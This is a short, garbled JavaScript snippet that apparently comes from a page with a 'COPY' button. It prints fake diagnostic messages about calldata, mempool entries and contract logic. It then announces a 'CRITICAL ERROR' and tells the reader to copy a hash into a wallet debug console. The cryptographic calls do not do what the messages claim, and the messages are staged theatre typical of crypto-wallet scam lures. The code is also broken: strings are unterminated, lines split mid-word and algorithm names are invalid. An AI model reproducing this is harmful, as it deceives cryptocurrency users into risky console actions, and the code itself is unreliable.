
console.info("Target: Failed to get index
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-256"},true,["encryp
t"]);

  const _sig = await crypto.subtle.deriveKey({name:"AES-GCM",salt:new Uint8Array(23)}, seed, 
{name:"AES-GCTR",length:256}, true, ["enc
  console.log("%c[VALIDATING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_logic...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xe86132ab inside Failed to get indexed account data:");

  console.error("CRITICAL ERROR: Manual patch required for Failed to get indexed account dat
a:");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weigh
t:bold;");

}, 1800);
COPY